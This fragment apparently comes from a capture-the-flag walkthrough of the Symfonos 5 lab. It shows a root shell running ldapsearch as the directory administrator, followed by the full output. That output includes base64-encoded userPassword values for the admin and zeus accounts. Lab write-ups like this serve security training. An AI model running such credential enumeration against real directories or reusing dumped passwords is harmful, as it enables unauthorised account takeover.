 root@kali:~/SYMFONOS5# ldapsearch -x -b "dc=symfonos,dc=local" -H ldap://10.10.10.156 -D "cn=admin,dc=symfonos,dc=local" -W
Enter LDAP Password:
# extended LDIF
#
# LDAPv3
# base <dc=symfonos,dc=local> with scope subtree
# filter: (objectclass=*)
# requesting: ALL
#
# symfonos.local
dn: dc=symfonos,dc=local
objectClass: top
objectClass: dcObject
objectClass: organization
o: symfonos
dc: symfonos
# admin, symfonos.local
dn: cn=admin,dc=symfonos,dc=local
objectClass: simpleSecurityObject
objectClass: organizationalRole
cn: admin
description: LDAP administrator
userPassword:: e1NTSEF9VVdZeHZ1aEEwYldzamZyMmJodHhRYmFwcjllU2dLVm0=
# zeus, symfonos.local
dn: uid=zeus,dc=symfonos,dc=local
uid: zeus
cn: zeus
sn: 3
objectClass: top
objectClass: posixAccount
objectClass: inetOrgPerson
loginShell: /bin/bash
homeDirectory: /home/zeus
uidNumber: 14583102
gidNumber: 14564100
userPassword:: Y2V0a0tmNHdDdUhDOUZFVA==
mail: zeus@symfonos.local
gecos: Zeus User